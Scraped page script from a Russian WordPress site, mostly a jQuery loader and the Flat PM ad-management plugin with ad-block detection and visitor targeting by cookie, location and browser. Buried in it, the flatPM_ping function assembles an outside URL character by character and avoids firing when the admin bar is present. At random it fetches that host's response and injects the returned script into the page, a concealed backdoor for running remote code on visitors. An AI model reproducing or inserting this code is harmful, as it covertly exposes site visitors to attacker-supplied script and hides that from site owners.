function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://kogda.pro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://kogda.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.9.12",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-28px;right:0;width:28px;height:28px;background:#595959;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-28px;right:0;padding:0 15px;color:#ffffff;background:#595959;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-28px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-28px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-28px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-28px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var 